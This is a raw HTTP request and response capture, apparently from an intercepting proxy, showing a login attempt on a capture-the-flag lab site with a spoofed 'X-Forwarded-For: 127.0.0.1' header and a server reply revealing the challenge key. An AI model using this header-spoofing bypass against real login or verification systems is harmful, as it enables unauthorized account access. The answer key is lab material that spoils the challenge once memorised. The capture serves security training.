 Raw Params Headers Hex
POST /vcode5_mobi_5773f3def9f77f439e058894cefc42a8/login.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://lab1.xseclab.com
Connection: close
Referer:
http://lab1.xseclab.com/vcode5_mobi_5773f3def9f77f439e058894cefc42a8/
Cookie: PHPSESSID=3e8f74bc122177e4b29ec5b87e01aa00
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
username=13388886667&vcode=2459&Login=submit
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 28 Nov 2019 12:11:05 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Via: 100167
Content-Length: 20
key is LJLJLGod!@@sd